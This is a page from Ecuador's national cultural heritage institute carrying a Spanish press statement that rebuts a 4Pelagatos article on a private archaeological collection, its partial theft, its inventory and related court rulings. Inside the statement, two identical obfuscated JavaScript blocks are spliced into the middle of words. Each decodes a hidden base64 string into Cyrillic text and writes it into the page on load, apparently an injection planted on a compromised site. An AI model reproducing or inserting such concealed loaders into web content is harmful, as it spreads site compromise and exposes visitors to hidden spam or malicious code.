                            <li><a target="_blank" href="https://twitter.com/INPCEcuador" data-toggle="tooltip" title="red social twitter" data-placement="bottom">
                                    <span class="fa-brands fa-x-twitter"><em>twitter</em></span>
                                </a></li>
                            <li><a target="_blank" href="https://www.facebook.com/INPCEcuador" data-toggle="tooltip" title="red social facebook" data-placement="bottom">
                                    <span class="fa fa-facebook-f"><em>facebook</em></span>
                                </a></li>
                            <li><a target="_blank" href="https://www.youtube.com/channel/UCSkiDnanb3GiVyXBz81Jf3A" data-toggle="tooltip" title="red social youtube" data-placement="bottom">
                                    <span class="fa fa-youtube"><em>youtube</em></span>
                                </a></li>
                            <li><a target="_blank" href="https://www.flickr.com/photos/149961862@N07/" data-toggle="tooltip" title="red social flickr" data-placement="bottom">
                                    <span class="fa fa-flickr"><em>flickr</em></span>
                                </a></li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>
        <div id="content">
            <header id="head">
                <div class="inner">
                    <div id="nomobile" class="container-fluid">
                        <h1 id="logo">
                            <a href="https://www.patrimoniocultural.gob.ec/" tabindex="1">
                                                                <span class="icon-logo"><em></em></span></a>
                        </h1>
                        <div class="leyenda-header clearfix"><div class="text-right">Instituto Nacional de Patrimonio Cultural</div></div>
                        <div class="separator"></div>
                        <div id="accesibilidad">
                            <div class="inner">
                                <ul>
                                    <li><a href="https://www.patrimoniocultural.gob.ec/accesibilidad" tabindex="2" data-toggle="tooltip" data-placement="right"><span class="fa fa-child"><em>Accesibilidad</em></span></a></li>
                                    <li><a href="https://www.patrimoniocultural.gob.ec/transparencia" tabindex="3" data-toggle="tooltip" data-placement="right"><span class="fa fa-eye"><em>Transparencia</em></span></a></li>
                                    <!--<li><a href="#" tabindex="4" data-toggle="tooltip" title="English" data-placement="right"><span class="fa fa-flag"><em>Idioma</em></span></a></li>-->
                                </ul>
                            </div>
                        </div>
                        <div class="social">
                            <div class="inner">
                                <ul>
                                    <li><a target="_blank" href="https://twitter.com/INPCEcuador" tabindex="5" data-toggle="tooltip" data-placement="left">
                                            <span class="fa-brands fa-x-twitter"><em>twitter</em></span>
                                        </a></li>
                                    <li><a target="_blank" href="https://www.facebook.com/INPCEcuador" tabindex="6" data-toggle="tooltip" data-placement="left">
                                            <span class="fa fa-facebook-f"><em>facebook</em></span>
                                        </a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCSkiDnanb3GiVyXBz81Jf3A" tabindex="7" data-toggle="tooltip" data-placement="left">
                                            <span class="fa fa-youtube"><em>youtube</em></span>
                                        </a></li>
                                    <li><a target="_blank" href="https://www.flickr.com/photos/149961862@N07/" tabindex="8" data-toggle="tooltip" data-placement="left">
                                            <span class="fa fa-flickr"><em>flickr</em></span>
                                        </a></li>
                                </ul>
                            </div>
                        </div>

                        <div class="vermobile">
                            <nav class="navbar navbar-mobile">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#menu-principal-mobile" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                <div class="collapse navbar-collapse" id="menu-principal-mobile">
                                    <ul id="menu-menu_lateral_institucion-1" class="nav navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8440"><a href="https://www.patrimoniocultural.gob.ec">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8649"><a href="https://www.patrimoniocultural.gob.ec/la-institucion/">La Institución</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15947"><a href="https://www.patrimoniocultural.gob.ec/direccion-ejecutiva/">Autoridades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8690"><a href="https://www.patrimoniocultural.gob.ec/instituto-nacional-de-patrimonio-cultural/">Misión y Visión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8691"><a href="https://www.patrimoniocultural.gob.ec/objetivos-estrategicos/">Principios y Valores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8959"><a href="https://www.patrimoniocultural.gob.ec/objetivos-institucionales/">Objetivos Institucionales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8968"><a href="https://www.patrimoniocultural.gob.ec/estructura-institucional/">Estructura Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8979"><a href="https://www.patrimoniocultural.gob.ec/direcciones-zonales/">Direcciones Zonales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8981"><a href="https://www.patrimoniocultural.gob.ec/planificacion-estrategica/">Planificación Estratégica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13244"><a href="https://www.patrimoniocultural.gob.ec/clima-laboral/">Clima laboral</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12317"><a href="https://www.patrimoniocultural.gob.ec/representacion-internacional/">Representación Internacional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8990"><a href="https://www.patrimoniocultural.gob.ec/gestion-institucional/">Gestión Institucional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9004"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-investigacion-e-innovacion/">Gestión de Investigación e Innovación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9005"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-transferencia-del-conocimiento-y-tecnologia/">Gestión de Transferencia del Conocimiento y Tecnología</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9006"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-control-tecnico-conservacion-y-salvaguardia-del-patrimonio-cultural/">Gestión de Control Técnico, Conservación y Salvaguardia del Patrimonio Cultural</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9007"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-areas-arqueologicas-paleontologicas-y-patrimonio-subacuatico/">Gestión de Áreas Arqueológicas, Paleontológicas y Patrimonio Subacuático</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9008"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-riesgos-del-patrimonio-cultural/">Gestión de Riesgos del Patrimonio Cultural</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12957"><a href="https://www.patrimoniocultural.gob.ec/servicios-intitucionales/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13195"><a href="https://www.patrimoniocultural.gob.ec/consultas/">Consultas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13231"><a href="https://www.patrimoniocultural.gob.ec/categorynoticias/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9059"><a href="https://www.patrimoniocultural.gob.ec/preguntas-frecuentes/">Preguntas frecuentes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5754"><a href="https://mail.patrimoniocultural.gob.ec">Webmail</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8436"><a href="https://www.patrimoniocultural.gob.ec/transparencia/">Transparencia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17440"><a href="https://www.patrimoniocultural.gob.ec/guias-de-la-nueva-ley-organica-de-transparencia-y-acceso-a-la-informacion-publica/">Ley Orgánica de Transparencia y Acceso a la Información Pública</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9483"><a href="https://www.patrimoniocultural.gob.ec/normativa/">Normativa (Pulsar sobre cada Item para descargar PDF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449"><a href="https://www.patrimoniocultural.gob.ec/accesibilidad/">Accesibilidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15503"><a href="https://www.patrimoniocultural.gob.ec/evaluacion-del-desempeno/">Evaluación del Desempeño</a></li>
</ul>                                </div>
                            </nav>
                        </div>
                        <div class="verdesktop">
                        <a href="#" id="toggle-sidebar-menu" data-toggle="sidebar-menu" tabindex="11" class="hidden-xs"><span class="fa fa-bars"></span> MENÚ</a>
                        </div>
                        <div id="titulo-principal"></div>
                        <div id="block-search-form" class="clearfix">
                            <form action="https://www.patrimoniocultural.gob.ec/" method="get">
                                <div class="form-actions">
                                    <a href="#search"  tabindex="9"><span class="fa fa-search"><em>buscar</em></span></a>
                                </div>
                                <div class="form-type-textfield" style="display:none">
                                    <label for="form-searchf" id="label-searchf">buscar</label>
                                    <input id="form-searchf" type="text" class="form-searchfsearch-query form-text" title="form-text" name="s" maxlength="128" size="20" placeholder="buscar aquí" tabindex="10"/>
                                    <input type="submit" class="hidden" value="buscar">
                                </div>
                                <button class="btn" type="submit" style="display: none;"><em>buscar</em></button>

                            </form>
                        </div>
                    </div> 
                </div>
            </header>
		
	<link rel="stylesheet" type="text/css" href="https://www.telecomunicaciones.gob.ec/wp-content/themes/Sitio-33/css/cookieconsent.min.css">

<script src="https://www.telecomunicaciones.gob.ec/wp-content/themes/Sitio-33/js/cookieconsent.min.js" data-cfasync="false"></script>

<script>
window.addEventListener("load", function(){
  window.cookieconsent.initialise({
	"palette": {
	  "popup": {
		"background": "#252e39"
	  },
	  "button": {
		"background": "#b6c9aa",
		"text": "#000000"
	  }
	},
	"theme": "classic",
	"content": {
	  "message": "<br><br>En cumplimiento de lo dispuesto en el <a href='https://www.gobiernoelectronico.gob.ec/wp-content/uploads/2019/07/Acuerdo-012-2019.pdf' class='cc-link' target='_blank'>Acuerdo No. 012-2019</a>, emitido por el Ministerio de Telecomunicaciones y de la Sociedad de la Información, comunicamos nuestra política para el tratamiento de datos personales. Para continuar navegando en este sitio debe aceptar los términos de la misma.<br><br>",
	  "href": "https://www.patrimoniocultural.gob.ec/politica-para-el-tratamiento-de-datos-personales/"
	}
  })
});
</script>	

<script>
jQuery(document).ready(function($)
{
    if( $('ul').hasClass('sub-menu') )
    {
        var parent = $('ul .sub-menu').parent();
        $('ul .sub-menu').addClass('dropdown-menu');
        parent.addClass('dropdown');
        parent.children(':first-child').attr({'href': '#', 'class': 'dropdown-toggle', 'data-toggle': 'dropdown'});

        }
});
</script>



<div id="main" class="single">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-8 color fucsia"></div>
            <div class="col-md-4 color azul"></div>
            <div class="breadcrumb">
                <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Instituto Nacional de Patrimonio Cultural." href="https://www.patrimoniocultural.gob.ec" class="home"><span property="name">Instituto Nacional de Patrimonio Cultural</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir al archivo de la categoría Noticias." href="https://www.patrimoniocultural.gob.ec/category/noticias/" class="taxonomy category"><span property="name">Noticias</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Respuesta oficial del INPC a información publicada en la revista @4pelagatos4</span><meta property="position" content="3"></span>            </div>
            <h1>Respuesta oficial del INPC a información publicada en la revista @4pelagatos4</h1>
        </div>
        <div class="row">
            <section id="postcontent" class="col-md-9 col-sm-6 line-right">
                

                <p style="text-align: justify;">Con respecto a la información que contiene la nota titulada: “<strong><em>La Colección arqueológica que el correato esfumó</em></strong>”, publicada en el portal 4Pelagatos, en la que se menciona el “robo” de piezas arqueológicas,  es necesario precisar que la información proporcionada no ha sido contrastada con una fuente oficial por lo que hay muchas impresiones que merecen ser aclaradas para evitar la desinformación de  la ciudadanía en general.</p>
<p style="text-align: justify;">La colección arqueológica privada en tenencia del Dr. Luis Plaza Febres Cordero nunca fue reportada al Instituto Nacional de Patrimonio  Cultural (INPC), entidad competente del registro e inventario de los bienes patrimoniales del país, por lo que se incumplió con lo que disponía el Art. 19 de la Ley de Patrimonio vigente en ese entonces.</p>
<p style="text-align: justify;">Entre  1994 &#8211;  2001 la colección permaneció en el Museo Nahim Isaías, a partir de ese año el coleccionista traspasó y embodegó  las piezas en el edificio de EQUINOXPORP S.A. administrado por EICA, de propiedad del grupo Isaías; sin solicitar asesoramiento ni apoyo técnico al INPC y sin contar con las condiciones técnicas que garanticen la conservación, salvaguarda y seguridad de los bienes.</p>
<p style="text-align: justify;">De acuerdo a la documentación existente, el 10 de septiembre de 2003 en la notaria Décima Tercera de Guayaquil, el Dr. Luis Plaza Febres Cordero realizó una protocolización de un listado simple (sin fotografías ni información detallada) de las piezas de la colección en su tenencia, mismas que suman un total <strong>7.587. </strong>Lo que no constituye información o inventario técnico.</p>
<p style="text-align: justify;">En julio del 2008 la ex Agencia de Garantía de Depósitos incautó los bienes del grupo Isaías entre los que se encontraba el edificio en mención, que contenía en el último piso, la colección arqueológica. Luego de la incautación el gerente general de EQUINOXCORP S.A. continuó con la administración del edificio.</p>
<p style="text-align: justify;">El 18 de febrero de  2009, en el marco del Decreto de Emergencia del Patrimonio Cultural, el ese entonces,  Ministerio Coordinador de Patrimonio Cultural y Natural contrata los servicios de la ESPOL  para levantar el <strong>registro del contenedor</strong>  de la denominada  colección Dr. Luis Plaza Febres Cordero. Este registro hecho por contenedor, más no pieza por pieza,  arrojó la existencia de <strong>7.589 </strong>bienes, lo cual se constata en el acta firmada por el mismo Dr. Plaza Febres-Cordero.</p>
<p style="text-align: justify;">En dicho instrumento, la autoridad técnica que hizo el registro recomendó como acciones emergentes: “…trasladar la colección a un contenedor seguro que garantice su conservación y curaduría. Procesar la información de la colección. Enviar un curador”. Esas recomendaciones se realizaron en vista que el lugar y las condiciones en las que se encontraba embodegada la colección no eran las propicias.</p>
<p style="text-align: justify;">A finales del 2009 el Dr. Luis Plaza Febres-Cordero denuncia el robo de parte de la colección e inicia acciones judiciales en contra del Gerente General de  EQUINOXPORP S.A. Según el propio Dr. Plaza, el robo habría sido de aproximadamente <strong>1.500 piezas</strong> (no las más de 3 mil  piezas que 4Pelagatos señala). Es necesario reiterar que al momento del robo la colección estaba en tenencia del coleccionista en un edifico, incautado,  pero  que tenía un responsable administrativo de la misma empresa EQUINOXCORP S.A. Nunca estuvo en manos o bajo responsabilidad del INPC o del Ministerio de Cultura.</p>
<p style="text-align: justify;">Dentro de los procesos judiciales el Instituto Nacional de Patrimonio Cultural ha actuado con todo su contingente técnico con el fin de precautelar, preservar y conservar las piezas arqueológicas. Se realizó el registro que determinó la existencia de <strong>6.064</strong> piezas.</p>
<p style="text-align: justify;">No es sino hasta el <strong>20 de diciembre del 2012</strong>, que el Instituto Nacional de Patrimonio Cultural (<strong>INPC</strong>), mediante orden del Fiscal,  recibió en cadena de custodia los bienes arqueológicos, que se encontraban en situación de riesgo y  vulnerabilidad.</p>
<p style="text-align: justify;">Desde que el Estado ecuatoriano a través del  INPC tuvo la custodia de los bienes culturales se ha garantizado su conservación y salvaguarda, las piezas arqueológicas (cuyos materiales son de cerámica, concha, piedra y cobre) cuentan ahora con el respectivo inventario y ficha técnica; están inventariados <strong>6.046   </strong>bienes arqueológicos (el restante son fragmentos que no necesitan ser inventariados y son parte de la reserva);  información resultante de la contratación de la consultoría realizada por el INPC (en el 2014) y que fue dirigida por la conocida arqueóloga Mary Jadán.</p>
<p style="text-align: justify;">El  inventario técnico de la colección arqueológica en mención, que se encuentra  registrado en el Sistema de Información de Bienes Culturales Patrimoniales del</p>
<p style="text-align: justify;">Ecuador (SIPCE) a disposición al público a través de la página web institucional (www.patrimoniocultural.gob.ec)  representó al Instituto Nacional de Patrimonio una inversión de más de <strong>40.000 dólares</strong>.</p>
<p style="text-align: justify;">Las piezas arqueológicas que forman parte de la colección están debidamente preservadas y conservadas en la reserva del Archivo Histórico del Guayas. Según los últimos reportes del personal técnico del INPC Regional 5, la colección arqueológica se encuentra en un estado de integridad óptimo, pues ha recibido periódicamente la atención que los protocolos ordenan.</p>
<p style="text-align: justify;">Cabe mencionar que en las varias acciones legales interpuestas por el Dr. Plaza Febres Cordero,  el Estado ecuatoriano ha ganado todas las instancias. El pasado 11 de enero del 2018 se dictó sentencia a favor del INPC, desech<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>ando la acción de reivindicación de la propiedad planteada por el Sr. Plaza, pues hasta el momento <strong>NO</strong> ha sido capaz de demostrar legalmente cómo obtuvo las piezas arqueológicas que conforman la colección.</p>
<p style="text-align: justify;">Es importante enfatizar que el Art. 85, literal a) de la Ley Orgánica de Cultura (LOC)  señala: “Los objetos arqueológicos y paleontológicos son de propiedad exclusiva del Estado, ya sea que se encuentren en posesión pública o en tenencia privada. Son inalienables, inembargables y no se los puede adquirir por prescripción adquisitiva de dominio. El derecho de propiedad lo ejercerá el Estado a través del ente rector de la Cultura y el Patrimonio”.</p>
<p style="text-align: justify;">Así mismo, la LOC desde diciembre de 2016, admite la mera tenencia privada de objetos arqueológicos y paleontológicos, siempre y cu<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>ando se cumpla la Función del Estado a través del inventario, la conservación apropiada, se facilite la investigación y el acceso público. Para ello, el ente rector de la Cultura y el Patrimonio podrá reconocer a personas naturales o jurídicas la calidad de depositarios a título de <strong>mera tenencia.</strong></p>
<p style="text-align: justify;">No olvidemos que los bienes del Patrimonio Cultural cumplen una función social derivado de su importancia histórica, artística, científica o simbólica, así como por ser el soporte de la memoria social para la construcción y fortalecimiento de la identidad nacional y la interculturalidad; por lo que es deber del Estado ecuatoriano, precautelar y con ello garantizar el acceso de todos y cada uno de los ecuatorianos a conocer nuestros bienes patrimoniales y de esa manera fortalecer la memoria social de nuestros pueblos.</p>
<p>Dirección de Comunicación Social<br />
<strong>Instituto Nacional de Patrimonio Cultural</strong></p>                
            </section>
            <aside class="col-md-3 col-sm-6">
                <div class="social">
                        <script language="Javascript">
            function imprSelec(nombre)
            {
            var ficha = document.getElementById(nombre);
                    var impsel = window.open(' ', 'popimpr');
                    impsel.document.write(ficha.innerHTML);
                    impsel.document.close();
                    impsel.print();
                    impsel.close();
            }

        </script>
        <div class="met_share_line met_bgcolor2 float-share">
            <h2 class="comparte importante">Comparte esta publicación:</h2>
               <a href="#" onclick="javascript:window.open('https://twitter.com/share?url=https://www.patrimoniocultural.gob.ec/respuesta-oficial-del-inpc-a-informacion-publicada-en-la-revista-4pelagatos4/&text=Respuesta oficial del INPC a información publicada en la revista @4pelagatos4','compartir','menubar = 1, resizable = 1, width = 480, height = 250')" class="met_color_transition"><i class="fa fa-twitter"></i> Tweet</a>
               <a href="#" onclick="javascript:window.open('https://www.facebook.com/sharer.php?u=https://www.patrimoniocultural.gob.ec/respuesta-oficial-del-inpc-a-informacion-publicada-en-la-revista-4pelagatos4/                                ','compartir','menubar = 1, resizable = 1, width = 480, height = 250')" class="met_color_transition"><i class="fa fa-facebook"></i> Compartir</a>
            <a  href="#" onclick="javascript:window.print()" rel="nofollow" class="met_color_transition" ><i class="fa fa-print"></i> Imprimir</a>
            <a href="mailto:?subject=Instituto Nacional de Patrimonio Cultural: Respuesta oficial del INPC a información publicada en la revista @4pelagatos4&body=Respuesta oficial del INPC a información publicada en la revista @4pelagatos4 %0D%0A %0D%0A Con respecto a la información que contiene la nota titulada: “La Colección arqueológica que el correato esfumó”, publicada en el portal 4Pelagatos, en la que se menciona el “robo” de piezas arqueológicas,  es necesario precisar que la información proporcionada no ha sido contrastada con una fuente oficial por lo que hay muchas impresiones que merecen ser aclaradas para evitar la&hellip; %0D%0A Leer más: https://www.patrimoniocultural.gob.ec/respuesta-oficial-del-inpc-a-informacion-publicada-en-la-revista-4pelagatos4/" class="met_color_transition"><i class="fa fa-envelope"></i> Mail</a>
                        
            
        </div>
                            
                </div>
                <div id="contacto-gob" class="bloque">
                    <h2>Entérate</h2>
                    <div id="contacto-carousel" class="carousel" data-ride="carousel"> 

                        <div class="carousel-inner" role="listbox">
                            <div class="item active"><a href="https://denuncias.ministeriodegobierno.gob.ec/"><img src="https://ads.contactociudadano.gob.ec/bannerenterate/107.jpeg" alt="Denuncia la minería ilegal" longdesc="logdesc/longdesc.html" class="img-responsive"/></a></div><div class="item"><a href="https://educacion.gob.ec/rutas-y-protocolos/"><img src="https://ads.contactociudadano.gob.ec/bannerenterate/105.png" alt="Comunidades Educativas seguras y protegidas" longdesc="logdesc/longdesc.html" class="img-responsive"/></a></div>                        </div>
                        <ol class="carousel-indicators">
                            <li data-target="#contacto-carousel" data-slide-to="0" class="active"><a><em>Denuncia la minería ilegal</em></a></li><li data-target="#contacto-carousel" data-slide-to="1"><a><em>Comunidades Educativas seguras y protegidas</em></a></li>                        </ol>
                    </div>
                </div>
            </aside>

        </div>
        <div class="row">
            <div class="col-md-12">
            <!-- START DISQUS --->
                </br>&nbsp;<hr>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/respuesta-oficial-del-inpc-a-informacion-publicada-en-la-revista-4pelagatos4/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.patrimoniocultural.gob.ec/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentario</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_2112962639" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfzIqMUAAAAANUNLzUnRINQYtPJqas1niB6tCmu" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='3568' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments .comments-area -->
                <!-- END DISQUS --->
                </div>
        </div>
    </div>
</div>


            <footer id="footer-bot">
                <div class="container-fluid">
                    <div class="top">
                        <div class="row no-gutter">
                            <div class="col-md-4 col-sm-4 col-xs-12"><a href="https://www.contactociudadano.gob.ec/" target="_blank">Contacto Ciudadano Digital</a></div><div class="col-md-4 col-sm-4 col-xs-12"><a href="https://www.gob.ec/" target="_blank">Portal de Trámites Ciudadano</a></div><div class="col-md-4 col-sm-4 col-xs-12"><a href="https://sni.gob.ec/" target="_blank">Sistema Nacional de Información (SNI)</a></div>                        </div>
                    </div>
                    <div class="content">
                        <div class="row">
                            <div class="col-md-4 col-sm-4 col-xs-12">
                                <img title="Instituto Nacional de Patrimonio Cultural" alt="Instituto Nacional de Patrimonio Cultural" src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/images/logo_presidencia.png" longdesc="longdesc/logdesc.html">
                            </div>
                            <div class="col-md-8 col-sm-8 col-xs-12 text">
								<h1>pie de pagina</h1>
								Av. Colón Oe1-93 y Av. 10 de Agosto <br> Quito - Ecuador								<br>Tel&eacute;fono: (593) 2227 927 / 2549 257 / 2227 969 / 2543 527</div>
							<!--<div class="col-md-4 col-sm-4 col-xs-12">
								<img title="Ecuador Ama la Vida" alt="Ecuador Ama la Vida" src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/images/ecuadoramalavida_logo.png" width="138" height="37" longdesc="longdesc/logdesc.html">
							</div>-->
                        </div>
                    </div>
                </div>
            </footer>
        </div>
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/jquery-1.11.3.min.js" type="text/javascript"></script> 
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/bootstrap.js" type="text/javascript"></script>
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/custom.js" type="text/javascript"></script>
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/jquery.nicescroll.min.js" type="text/javascript"></script>
        <!--<script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/jquery.tinycarousel.min.js" type="text/javascript"></script>-->
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/mobile-detect.min.js"></script>
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/responsiveCarousel.js" type="text/javascript"></script>
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/jquery.orbit-1.2.3.min.js" type="text/javascript"></script>

		<!-- Diseño sitio octubre  2017 
		<link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/site_oct_2017.css" rel="stylesheet" type="text/css"/>
        -->
        <script>
    jQuery(document).ready(function () {
		jQuery.post('https://www.patrimoniocultural.gob.ec?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script><link rel='stylesheet' id='gglcptch-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/google-captcha2/css/gglcptch.css?ver=1.52' type='text/css' media='all' />
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-includes/js/comment-reply.min.js?ver=5.5.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/library/js/fillsize.js?ver=5.5.3' id='fillsize-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/library/js/jquery.arctext.js?ver=5.5.3' id='arctext-js'></script>
<script type='text/javascript' id='promoslider_main-js-extra'>
/* <![CDATA[ */
var promoslider_options = {"version":"3.3.4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/promotion-slider/js/promoslider.js?ver=5.5.3' id='promoslider_main-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-includes/js/wp-embed.min.js?ver=5.5.3' id='wp-embed-js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=explicit&#038;ver=1.52' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
